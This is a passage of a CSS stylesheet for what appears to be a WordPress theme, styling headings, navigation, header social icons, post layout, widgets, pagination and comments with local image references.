  text-decoration: underline;
}
h1 {
  font-size: 2.244em;
  line-height: 1.387em;
}
h2 {
  font-size: 1.618em;
  line-height: 1.387em;
}
h3 {
  font-size: 1.387em;
}
h4 {
  font-size: 1em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.857em;
}
p {
  -webkit-hyphens: auto;
  -webkit-hyphenate-character: "\2010";
  -webkit-hyphenate-limit-after: 1;
  -webkit-hyphenate-limit-before: 3;
  -moz-hyphens: auto;
  orphans: 3;
  widows: 3;
}
ul,
ol,
dl,
p,
table,
form,
pre,
hr {
  margin: 0 0 1.618em 0;
}
li > ul, li > ol {
  margin: 0 0 0 1.618em;
}
dl dt {
  font-weight: bold;
}
dl dd {
  margin-bottom: 1.618em;
}
/* 1.4 Tables */
table {
  width: 100%;
}
/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/
/* 2.1 Containers & Columns */
/* 2.2 Navigation */
ul.nav li a {
  padding: .5em 1em;
  display: block;
  color: #4a4a4a;
}
ul.nav li.current_page_item a,
ul.nav li.current_page_parent a,
ul.nav li.current-menu-ancestor a,
ul.nav li.current-cat a,
ul.nav li.li.current-menu-item a {
  background: #ffffff;
}
#navigation {
  margin-bottom: 0;
  padding: 1.618em 2.618em 0 2.618em;
  display: none;
  clear: both;
  float: none;
}
/* 2.2.2 Top Navigation (optional) */
#top {
  padding-bottom: 1.618em;
}
#top select {
  margin: 1.618em 0 0;
  width: 100%;
}
#top #top-nav {
  display: none;
}
/* 2.3 Header */
#header-wrap {
  margin: 0 0 2.244em;
  background: #ffffff;
  box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.1);
}
#header {
  padding: 0 0 1.618em;
  clear: both;
  position: relative;
}
#header #logo {
  float: none;
  margin: 1em 2em;
  padding-left: 0;
}
#header #logo a {
  float: left;
  margin: 0 0 1.618em;
}
#header #logo a:active {
  margin-top: .53em;
  /*margin: .53em 0 0;*/

}

#header #logo img {
max-width: 100%;

}


#header #logo .nav-toggle {
  float: none;
  background-color: #f2f2f2;
  padding: .382em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  clear: both;
  overflow: hidden;
}
#header #logo .nav-toggle a {
  background: url(images/ico-menu.png) no-repeat center left;
  width: 5.874em;
  display: block;
  margin: .236em auto;
  float: none;
  font-size: .857em;
  padding-left: 2.618em;
  color: #424242;
}
#header #main-nav {
  float: none;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 1em 1.618em;
}
#header #main-nav li {
  list-style: none;
}
#header #main-nav li a {
  padding-left: 0;
}
#header .site-title, #header .site-description {
  color: #000;
  display: none;
}
#header .site-title a, #header .site-description a {
  color: #6b6b6b;
  text-transform: none;
  font-weight: normal;
  text-decoration: none;
}
#header .site-title a:hover, #header .site-description a:hover {
  text-decoration: underline;
}
#header .site-description {
  color: #b8b8b8;
  font-family: "Droid Serif", sans-serif;
  font-style: italic;
  clear: both;
}
#header #topad {
  float: right;
}
#header #header-right {
  float: none;
  clear: both;
}
#header #header-social {
  margin: 0;
  float: none;
}
#header #header-social a {
  float: left;
  display: inline-block;
  width: 2.244em;
  height: 2.244em;
  padding: .327em;
  margin: .327em;
  border-radius: 100%;
  background-color: #ABABAB;
  background-repeat: no-repeat;
  background-position: center center;
}
#header #header-social a.subscribe {
  background-image: url(images/header-social/rss.png);
}
#header #header-social a.twitter {
  background-image: url(images/header-social/twitter.png);
}
#header #header-social a.facebook {
  background-image: url(images/header-social/facebook.png);
}
#header #header-social a.youtube {
  background-image: url(images/header-social/youtube.png);
}
#header #header-social a.flickr {
  background-image: url(images/header-social/flickr.png);
}
#header #header-social a.linkedin {
  background-image: url(images/header-social/linkedin.png);
}
#header #header-social a.delicious {
  background-image: url(images/header-social/delicious.png);
}
#header #header-social a.googleplus {
  background-image: url(images/header-social/google+.png);
}
#header #header-social a:hover {
  background-color: #415192;
}
/* 2.4 Content */
#content {
  margin-bottom: 2.244em;
}
/* 2.4.1 Slider */
/* 2.5 Sidebar */
#sidebar {
  overflow: hidden;
}
#sidebar .secondary {
  float: left;
  margin-right: 20px;
}
#sidebar .secondary.last {
  margin: 0;
}
/* 2.6 Footer */
#footer-wrap {
  background: #ffffff;
  clear: both;
}
#footer-wrap:before {
  content: '';
  width: 100%;
  height: 1.618em;
  position: absolute;
  background: url(images/bg-section-top.png) repeat-x;
  margin-top: -1em;
}
#footer {
  padding: 2.618em 0;
  color: #b8b8b8;
}
#footer #credit img {
  vertical-align: middle;
}
#footer #credit span {
  display: none;
}
#footer-widgets {
  border-top: 1px solid #e6e6e6;
  padding: 2.618em 0 0;
}
/* 2.7 Breadcrumbs */
.breadcrumbs {
  position: relative;
  margin: 0 0 3em;
  text-shadow: 1px 1px 0 #fff;
  font-weight: normal;
  height: 28px;
  overflow: hidden;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #f3f3f3;
}
.breadcrumbs .breadcrumb-title {
  display: none;
}
.breadcrumbs .trail-begin {
  display: inline-block;
  padding: 5px 0 5px 30px;
  text-indent: -999em;
  background: url(images/ico-breadcrumb-home.png) no-repeat left top;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.75;
  -khtml-opacity: 0.75;
  opacity: 0.75;
}
.breadcrumbs .trail-begin:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
.breadcrumbs .sep {
  display: inline-block;
  padding: 5px 13px;
  text-indent: -999em;
  background: url(images/ico-breadcrumb-sep.png) no-repeat center top;
}
.breadcrumbs a {
  color: #9e9e9e;
}
.breadcrumbs a:hover {
  color: #d1d1d1;
}
/* 2.8 Section Title */
.section-title {
  text-align: center;
  padding: 0 0 2.244em;
}
.section-title h1 {
  color: #5595a5;
  font-family: "Montserrat", cursive;
  font-weight: normal;
  font-style: italic;
  font-size: 1.631em;
  margin: 0;
  text-shadow: 1px 2px 0 #ffffff;
  letter-spacing: 0.05em;
}
.section-title p {
  color: #4a4a4a;
  position: relative;
  z-index: 0;
}
.section-title p:before {
  content: '';
  width: 100%;
  height: 1px;
  background: #d9d9d9;
  display: block;
  position: absolute;
  top: .81em;
  z-index: -999;
}
.section-title p:after {
  content: '';
  width: 100%;
  height: 1px;
  background: #fdfdfd;
  display: block;
  position: absolute;
  top: .91em;
  z-index: -999;
}
.section-title p span {
  padding: 0 1.387em;
  background: #f1f1f1;
  display: block;
  max-width: 80%;
  margin: 0 auto;
}
.section-title.portfolio {
  padding-bottom: 1.618em;
}
.section-title.portfolio h1 {
  font-size: 3.0em;
  color: #5595a5;
  font-family: "Montserrat", cursive;
  font-weight: normal;
  /*font-style: italic;*/
}
/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
/*-------------------------------------------------------------------------------------------*/
#breadcrumb, .post .video {
  margin-bottom: 1.618em;
}
.archive-header {
  display: block;
  float: left;
  width: 100%;
  margin: 0 0 1.618em;
  padding: 0 0 1em;
  font-weight: bold;
  border-bottom: #e6e6e6 1px solid;
}
.archive-description {
  clear: both;
  margin-bottom: 1.618em;
}
.post,
.type-page,
.type-features,
.search-results .features,
.search-results .page,
.search-results .type-product,
.search-results .type-portfolio {
  margin: 0 0 2.618em 0;
  position: relative;
  /* 3.1 Images */

}
.post header h1,
.type-page header h1,
.type-features header h1,
.search-results .features header h1,
.search-results .page header h1,
.search-results .type-product header h1,
.search-results .type-portfolio header h1 {
  font-weight: bold;
  position: relative;
  font-size: 1.618em;
  color: #424242;
}
.post header h1 a:link,
.type-page header h1 a:link,
.type-features header h1 a:link,
.search-results .features header h1 a:link,
.search-results .page header h1 a:link,
.search-results .type-product header h1 a:link,
.search-results .type-portfolio header h1 a:link,
.post header h1 a:visited,
.type-page header h1 a:visited,
.type-features header h1 a:visited,
.search-results .features header h1 a:visited,
.search-results .page header h1 a:visited,
.search-results .type-product header h1 a:visited,
.search-results .type-portfolio header h1 a:visited {
  color: #424242;
}
.post .post-meta,
.type-page .post-meta,
.type-features .post-meta,
.search-results .features .post-meta,
.search-results .page .post-meta,
.search-results .type-product .post-meta,
.search-results .type-portfolio .post-meta {
  margin: 0 0 1.618em 0;
}
.post .post-meta li,
.type-page .post-meta li,
.type-features .post-meta li,
.search-results .features .post-meta li,
.search-results .page .post-meta li,
.search-results .type-product .post-meta li,
.search-results .type-portfolio .post-meta li {
  display: inline;
}
.post .post-meta li .small,
.type-page .post-meta li .small,
.type-features .post-meta li .small,
.search-results .features .post-meta li .small,
.search-results .page .post-meta li .small,
.search-results .type-product .post-meta li .small,
.search-results .type-portfolio .post-meta li .small {
  padding: 0 .327em;
}
.post .post-meta li.post-category,
.type-page .post-meta li.post-category,
.type-features .post-meta li.post-category,
.search-results .features .post-meta li.post-category,
.search-results .page .post-meta li.post-category,
.search-results .type-product .post-meta li.post-category,
.search-results .type-portfolio .post-meta li.post-category {
  padding: 0 0 0 1.618em;
}
.post .post-meta li.post-category a,
.type-page .post-meta li.post-category a,
.type-features .post-meta li.post-category a,
.search-results .features .post-meta li.post-category a,
.search-results .page .post-meta li.post-category a,
.search-results .type-product .post-meta li.post-category a,
.search-results .type-portfolio .post-meta li.post-category a {
  color: #424242;
}
.post .post-meta li.post-author,
.type-page .post-meta li.post-author,
.type-features .post-meta li.post-author,
.search-results .features .post-meta li.post-author,
.search-results .page .post-meta li.post-author,
.search-results .type-product .post-meta li.post-author,
.search-results .type-portfolio .post-meta li.post-author {
  text-transform: capitalize;
}
.post .post-meta li.post-author .small,
.type-page .post-meta li.post-author .small,
.type-features .post-meta li.post-author .small,
.search-results .features .post-meta li.post-author .small,
.search-results .page .post-meta li.post-author .small,
.search-results .type-product .post-meta li.post-author .small,
.search-results .type-portfolio .post-meta li.post-author .small {
  padding-left: 0;
}
.post .post-meta li.post-author a,
.type-page .post-meta li.post-author a,
.type-features .post-meta li.post-author a,
.search-results .features .post-meta li.post-author a,
.search-results .page .post-meta li.post-author a,
.search-results .type-product .post-meta li.post-author a,
.search-results .type-portfolio .post-meta li.post-author a {
  color: #9e9e9e;
}
.post .date-badge,
.type-page .date-badge,
.type-features .date-badge,
.search-results .features .date-badge,
.search-results .page .date-badge,
.search-results .type-product .date-badge,
.search-results .type-portfolio .date-badge {
  display: none;
}
.post .post-more,
.type-page .post-more,
.type-features .post-more,
.search-results .features .post-more,
.search-results .page .post-more,
.search-results .type-product .post-more,
.search-results .type-portfolio .post-more {
  clear: both;
}
.post p.tags,
.type-page p.tags,
.type-features p.tags,
.search-results .features p.tags,
.search-results .page p.tags,
.search-results .type-product p.tags,
.search-results .type-portfolio p.tags {
  background: url(images/ico-tag.png) no-repeat top left;
  padding-left: 1.618em;
  width: 100%;
  clear: both;
}
.post img,
.type-page img,
.type-features img,
.search-results .features img,
.search-results .page img,
.search-results .type-product img,
.search-results .type-portfolio img,
.post img.thumbnail,
.type-page img.thumbnail,
.type-features img.thumbnail,
.search-results .features img.thumbnail,
.search-results .page img.thumbnail,
.search-results .type-product img.thumbnail,
.search-results .type-portfolio img.thumbnail {
  padding: .382em;
  border: 1px solid #e6e6e6;
  background: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
}
.post img:hover,
.type-page img:hover,
.type-features img:hover,
.search-results .features img:hover,
.search-results .page img:hover,
.search-results .type-product img:hover,
.search-results .type-portfolio img:hover,
.post img.thumbnail:hover,
.type-page img.thumbnail:hover,
.type-features img.thumbnail:hover,
.search-results .features img.thumbnail:hover,
.search-results .page img.thumbnail:hover,
.search-results .type-product img.thumbnail:hover,
.search-results .type-portfolio img.thumbnail:hover {
  border-color: #cdcdcd;
}
.post img.wp-smiley,
.type-page img.wp-smiley,
.type-features img.wp-smiley,
.search-results .features img.wp-smiley,
.search-results .page img.wp-smiley,
.search-results .type-product img.wp-smiley,
.search-results .type-portfolio img.wp-smiley {
  padding: 0;
  border: 0;
}
.post ul,
.type-page ul,
.type-features ul,
.search-results .features ul,
.search-results .page ul,
.search-results .type-product ul,
.search-results .type-portfolio ul,
.post ol,
.type-page ol,
.type-features ol,
.search-results .features ol,
.search-results .page ol,
.search-results .type-product ol,
.search-results .type-portfolio ol {
  list-style-position: inside;
}
.post .alignleft,
.type-page .alignleft,
.type-features .alignleft,
.search-results .features .alignleft,
.search-results .page .alignleft,
.search-results .type-product .alignleft,
.search-results .type-portfolio .alignleft {
  float: left;
  margin: 0 1.618em 1em 0;
}
.post .alignright,
.type-page .alignright,
.type-features .alignright,
.search-results .features .alignright,
.search-results .page .alignright,
.search-results .type-product .alignright,
.search-results .type-portfolio .alignright {
  float: right;
  margin: 0 0 1em 1.618em;
}
.post .aligncenter,
.type-page .aligncenter,
.type-features .aligncenter,
.search-results .features .aligncenter,
.search-results .page .aligncenter,
.search-results .type-product .aligncenter,
.search-results .type-portfolio .aligncenter {
  display: block;
  text-align: center;
  margin: 0 auto 1.618em;
}
.post .wp-caption,
.type-page .wp-caption,
.type-features .wp-caption,
.search-results .features .wp-caption,
.search-results .page .wp-caption,
.search-results .type-product .wp-caption,
.search-results .type-portfolio .wp-caption {
  padding: .077em;
  text-align: center;
  background: #fafafa;
  border: 1px solid #e6e6e6;
}
.post .wp-caption img,
.type-page .wp-caption img,
.type-features .wp-caption img,
.search-results .features .wp-caption img,
.search-results .page .wp-caption img,
.search-results .type-product .wp-caption img,
.search-results .type-portfolio .wp-caption img {
  margin: 0;
  padding: .327em 0;
  background: none;
  border: 0;
}
.post .wp-caption-text,
.type-page .wp-caption-text,
.type-features .wp-caption-text,
.search-results .features .wp-caption-text,
.search-results .page .wp-caption-text,
.search-results .type-product .wp-caption-text,
.search-results .type-portfolio .wp-caption-text {
  margin: 0;
  padding: 0;
  text-align: center;
}
.post img.woo-image,
.type-page img.woo-image,
.type-features img.woo-image,
.search-results .features img.woo-image,
.search-results .page img.woo-image,
.search-results .type-product img.woo-image,
.search-results .type-portfolio img.woo-image {
  border: 0;
  padding: 0;
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.post table,
.type-page table,
.type-features table,
.search-results .features table,
.search-results .page table,
.search-results .type-product table,
.search-results .type-portfolio table {
  width: 100%;
  border-top: 1px solid #e6e6e6;
  border-left: 1px solid #e6e6e6;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.post table th,
.type-page table th,
.type-features table th,
.search-results .features table th,
.search-results .page table th,
.search-results .type-product table th,
.search-results .type-portfolio table th,
.post table td,
.type-page table td,
.type-features table td,
.search-results .features table td,
.search-results .page table td,
.search-results .type-product table td,
.search-results .type-portfolio table td {
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  padding: .618em;
  background: #fff;
}
.post table th,
.type-page table th,
.type-features table th,
.search-results .features table th,
.search-results .page table th,
.search-results .type-product table th,
.search-results .type-portfolio table th {
  background: #e6e6e6;
  text-shadow: 0 1px 0 #ffffff;
  color: #424242;
}
.page, .type-page {
  margin-left: 0;
}
/* 3.2 Pagination / WP-Pagenavi / Woo-Pagination */
.nav-entries, .wp-pagenavi, .woo-pagination {
  padding: 0.53em 1.618em 1.618em 1.618em;
}
.nav-entries a {
  display: block;
  color: #9e9e9e;
  text-decoration: none;
}
.nav-entries a:hover {
  text-decoration: underline;
}
.woo-pagination {
  margin: 0;
  text-align: center;
}
.woo-pagination .page-numbers {
  margin: 0 .236em;
  display: inline;
  text-decoration: none;
  color: #424242;
  padding: .327em .857em;
  font-weight: bold;
  background: #ffffff;
  -webkit-border-radius: 0.327em;
  -moz-border-radius: 0.327em;
  border-radius: 0.327em;
  box-shadow: 0 1px 0px 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 1px 0px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 0px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 0px 1px rgba(0, 0, 0, 0.05);
}
.woo-pagination .page-numbers:hover {
  background: #f0f0f0;
}
.woo-pagination .page-numbers.current {
  background: #424242;
  border-color: #343434;
  color: #fff;
}
/* 3.3 Single Post Author */
#post-author {
  background: #fafafa;
  padding: 1.618em;
  margin: 0 0 1.618em;
  border-top: 1px solid #e6e6e6;
  clear: both;
}
#post-author .profile-image {
  float: left;
  margin: 0 1.618em .382em 0;
  padding: .382em;
  border: 1px solid #e6e6e6;
  background: rgba(255, 255, 255, 0.7);
}
/* 3.4 Post Entry Nav */
#post-entries {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  padding: 1.618em;
  margin: 0 0 2.244em;
}
/* 3.5 Connect */
#connect {
  padding: 0 0 1.618em;
  clear: both;
}
#connect .newsletter-form .email {
  width: 140px;
  margin-right: 1em;
}
#connect .social a {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
#connect .social a:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
#connect .related-posts {
  border-left: 1px solid #e6e6e6;
  padding-left: 1em;
}
#connect .related-posts ul {
  list-style: none;
}
#connect .social a {
  display: inline-block;
  height: 28px;
  width: 32px;
  background-image: url(images/ico-subscribe-social.png);
  background-repeat: no-repeat;
}
#connect .social a.subscribe {
  background-position: 0px 0;
}
#connect .social a.twitter {
  background-position: -30px 0;
}
#connect .social a.facebook {
  background-position: -60px 0;
}
#connect .social a.youtube {
  background-position: -90px 0;
}
#connect .social a.flickr {
  background-position: -120px 0;
}
#connect .social a.linkedin {
  background-position: -150px 0;
}
#connect .social a.delicious {
  background-position: -180px 0;
}
#connect .social a.googleplus {
  background-position: -210px 0;
}
.widget #connect .fl, .widget #connect .fr {
  float: none;
}
#main #connect .col-left, #main #connect .col-right {
  width: 48%;
}
/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/
/* 4.1 Generic Widgets */
.widget {
  margin-bottom: 1.618em;
  border-bottom: 1px solid #d9d9d9;
  box-shadow: 0 1px 0 0 #fdfdfd;
  -webkit-box-shadow: 0 1px 0 0 #fdfdfd;
  -moz-box-shadow: 0 1px 0 0 #fdfdfd;
  -o-box-shadow: 0 1px 0 0 #fdfdfd;
}
.widget h3 {
  color: #424242;
  font-family: "Montserrat", cursive;
  font-size: 2.0em;
  margin-bottom: 0;
  font-weight: normal;
}
.widget ul {
  clear: both;
  list-style-position: ;
}
.widget ul li {
  padding: 0.382em;
}
.widget ul li a {
  text-decoration: none;
}
.widget ul li a:hover {
  text-decoration: underline;
}
/* Footer widgets */
#footer-widgets .widget {
  border: 0;
}
#footer-widgets .widget h3 {
  font-family: "Montserrat", sans-serif;
  color: #424242;
  font-size: 1.2em;
  margin: 0 0 .857em;
}
#footer-widgets .widget ul li {
  list-style: none;
  padding: .382em 0;
}
#footer-widgets .widget_woo_flickr .flickr_badge_image {
  margin: 0;
}
#footer-widgets .widget_woo_flickr .flickr_badge_image a img {
  padding: 0;
  border: 0;
  background: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
}
#footer-widgets .widget_woodojo_tweets ul li {
  margin: 0 0 1em;
  padding: 0;
  border-bottom: 0;
}
#footer-widgets .widget_woodojo_tweets p.follow-link a {
  font-size: 1.387em;
}
#footer-widgets .widget_woo_subscribe #connect .newsletter-form .email {
  width: 100%;
  padding: .53em;
  margin: 0 0 1.387em 0;
  border: 1px solid #e6e6e6;
}
#footer-widgets .widget_woodojo_twitterprofile img, #footer-widgets .widget_woodojo_instagram_profile img {
  float: left;
  margin: 0 .53em 0 0;
}
/* 4.2 Specific Widgets */
/* SEARCH FORM */
.searchform {
  width: 100%;
  position: relative;
  background: #ffffff;
  border-bottom: 1px solid #e6e6e6;
}
.searchform input.s {
  padding: .857em 2.618em .857em .857em;
  width: 100%;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */

  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */

  box-sizing: border-box;
  /* Opera/IE 8+ */

  margin: 0;
  border: 0;
  background: none;
  color: #9e9e9e;
}
.searchform input.search-submit {
  position: absolute;
  top: 33%;
  right: .857em;
  border: 0;
  margin: 0;
  padding: 0;
}
/* FLICKR */
.widget_woo_flickr h3 span {
  color: #0051d8;
}
.widget_woo_flickr h3 span span {
  color: #ff1183;
}
.widget_woo_flickr .flickr_badge_image {
  float: left;
  margin: 0.236em;
}
.widget_woo_flickr .wrap {
  position: relative;
  margin-bottom: 1.618em;
  padding: 0;
}
.widget_woo_flickr a img {
  padding: .382em;
  margin: 0 1em 1em 0;
  border: 1px solid #e6e6e6;
  background: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
}
.widget_woo_flickr a:hover {
  border-color: #cdcdcd;
}
/* CALENDAR */
#wp-calendar {
  width: 95%;
  margin-bottom: 1.618em;
  clear: both;
  padding: 0;
}
#wp-calendar caption {
  padding: 1em;
}
#wp-calendar th, #wp-calendar td {
  text-align: center;
  background: #e1e1e1;
  padding: .236em 0;
}
#wp-calendar td {
  background: transparent;
  color: #b8b8b8;
}
/* BLOG AUTHOR */
.widget_woo_blogauthorinfo .avatar {
  padding: .382em;
  border: 1px solid #e6e6e6;
}
.widget_woo_blogauthorinfo .left {
  float: left;
  margin: 0 1em .618em 0;
}
.widget_woo_blogauthorinfo .right {
  float: right;
  margin: 0 .618em 1em;
}
/* TWITTER */
.widget_woodojo_tweets {
  border: 0;
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
}
.widget_woodojo_tweets h3 {
  border-bottom: 0;
  margin: 0;
}
.widget_woodojo_tweets ul {
  padding-left: 0;
}
.widget_woodojo_tweets ul li {
  border-bottom: 1px solid #d9d9d9;
  box-shadow: 0 1px 0 0 #fdfdfd;
  -webkit-box-shadow: 0 1px 0 0 #fdfdfd;
  -moz-box-shadow: 0 1px 0 0 #fdfdfd;
  -o-box-shadow: 0 1px 0 0 #fdfdfd;
  padding: 1.2em 0;
  list-style: none;
}
.widget_woodojo_tweets ul li a {
  padding: 0;
}
.widget_woodojo_tweets ul li .time-ago {
  color: #b8b8b8;
  display: block;
  padding: .618em 0 0;
}
.widget_woodojo_tweets p {
  font-weight: bold;
  color: #b8b8b8;
  margin-bottom: 0;
}
.widget_woodojo_tweets p a {
  color: #6b6b6b;
}
.widget_woodojo_tweets p.follow-link {
  font-weight: normal;
  margin: 1.618em 0 0;
}
/* WOOTABS */
.widget_woodojo_tabs {
  border: 0;
  box-shadow: 0 0 0 0 #888888;
  -webkit-box-shadow: 0 0 0 0 #888888;
  -moz-box-shadow: 0 0 0 0 #888888;
  -o-box-shadow: 0 0 0 0 #888888;
}
.widget_woodojo_tabs:after {
  border: 0;
}
.tabbable {
  height: auto;
  display: block;
  padding: .382em;
}
.tabbable ul.nav-tabs {
  padding: 0;
  border: 0 !important;
}
.tabbable ul.nav-tabs li {
  float: left;
  display: inline;
  color: #fff;
  margin: 0;
  padding: 0;
  cursor: pointer;
}
.tabbable ul.nav-tabs li a {
  color: #b8b8b8;
  font-family: "Montserrat", sans-serif;
  font-size: 1.1em;
  display: block;
  float: left;
  text-transform: none;
  font-weight: none;
  border-left: 0;
  padding: 0 !important;
  margin-left: .44em !important;
  background: none !important;
  border: none !important;
}
.tabbable ul.nav-tabs li a.selected, .tabbable ul.nav-tabs li a:hover {
  text-decoration: none;
  color: #424242;
}
.tabbable ul.nav-tabs li:first-child a {
  margin-left: 0 !important;
}
.tabbable .tab-content li {
  border-bottom: 1px solid #d9d9d9 !important;
  box-shadow: 0 1px 0 0 #fdfdfd;
  -webkit-box-shadow: 0 1px 0 0 #fdfdfd;
  -moz-box-shadow: 0 1px 0 0 #fdfdfd;
  -o-box-shadow: 0 1px 0 0 #fdfdfd;
  padding: 1em 0;
  list-style: none;
}
.tabbable .tab-content li a {
  color: #424242;
  padding: 0;
}
.tabbable .tab-content li span.meta {
  display: block;
  font-size: .857em;
  text-transform: none;
  color: #b8b8b8;
}
.tabbable .tab-content li img.avatar, .tabbable .tab-content li img.thumbnail {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  float: left;
  margin: 0;
}
.tabbable .tab-content li img.avatar:hover, .tabbable .tab-content li img.thumbnail:hover {
  border-color: #cdcdcd;
}
.tabbable .tab-content li .rounded-image {
  margin: 0 1.387em 0 0;
}
/* Twitter Profile */
.widget_woodojo_twitterprofile img, .widget_woodojo_instagram_profile img {
  -webkit-border-radius: 100% !important;
  -moz-border-radius: 100% !important;
  border-radius: 100% !important;
}
.widget_woodojo_twitterprofile p.profile-info, .widget_woodojo_instagram_profile p.profile-info {
  clear: both;
  margin: 2.244em 0 1em 0;
}
.widget_woodojo_twitterprofile {
  padding: 0 0 1.618em 0;
}
.widget_woodojo_twitterprofile h3 {
  margin: 0 0 .382em;
}
.widget_woodojo_twitterprofile .follow-link {
  margin: 1.618em 0 0 !important;
}
.widget_woodojo_instagram img {
  padding: .382em;
  border: 1px solid #e6e6e6;
  background: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.2);
}
.widget_woodojo_instagram img:hover {
  border-color: #cdcdcd;
}
/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
/*-------------------------------------------------------------------------------------------*/
/* 5.1 Comments */
#comments {
  position: relative;
}
#comments:after {
  top: -1.618em;
}
#comments h3 {
  margin-bottom: 1em;
}
#comments .comment {
  width: 100%;
  list-style: none;
}
#comments .comment:before {
  content: '';
  border-top: 1px solid #ffffff;
  display: block;
}
#comments .comment.thread-even {
  border: 1px solid #e6e6e6;
  border-width: 1px 0;
}
#comments .comment.bypostauthor {
  /*background: #fef7d2;*/
  /*border-bottom:1px solid #efe3ae;*/

}
#comments .comment:first-child {
  border-top: 0;
}
#comments .comment:first-child:before {
  border-top: 0;
}
#comments .comment:first-child ul.children {
  border-top: 1px solid #e6e6e6;
}
#comments .comment:first-child ul.children li:before {
  border-top: 1px solid #ffffff;
}
#comments .comment .comment-container {
  position: relative;
  padding: 1.618em 0;
}
#comments .comment .comment-container #respond {
  width: 100%;
  overflow: hidden;
}
#comments .comment .comment-container #respond h3 {
  font-size: 1.2em;
}
#comments .comment .comment-container #respond h3 small {
  font-size: .857em;
}
#comments .comment .comment-head {
  margin: 0 0 1em 0;
  font-size: .857em;
}
#comments .comment .comment-head .name {
  margin: 0;
  font-size: 1.387em;
  font-weight: bold;
  display: block;
  color: #424242;
}
#comments .comment .comment-head .name a:link, #comments .comment .comment-head .name a:visited {
  color: #424242;
}
#comments .comment .comment-entry {
  width: 88%;
  float: right;
}
#comments .comment .reply {
  padding-top: 0;
  position: absolute;
  top: 1.618em;
  right: 0;
}
#comments .comment .reply a {
  background: #bdd146;
  background: -webkit-gradient(linear, left top, left bottom, from(#bdd146), to(#8daf28));
  background: -webkit-linear-gradient(#bdd146, #8daf28);
  background: -moz-linear-gradient(center top, #bdd146 0%, #8daf28 100%);
  background: -moz-gradient(center top, #bdd146 0%, #8daf28 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#bdd146,endColorstr=#8daf28);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#bdd146, endColorstr=#8daf28)";
  box-shadow: inset 0 1px 1px 0 rgba(255, 255, 255, 0.5);
  -webkit-box-shadow: inset 0 1px 1px 0 rgba(255, 255, 255, 0.5);
  -moz-box-shadow: inset 0 1px 1px 0 rgba(255, 255, 255, 0.5);
  -o-box-shadow: inset 0 1px 1px 0 rgba(255, 255, 255, 0.5);
  border: 1px solid #A4C037;
  color: #ffffff !important;
  font-family: "Montserrat", cursive;
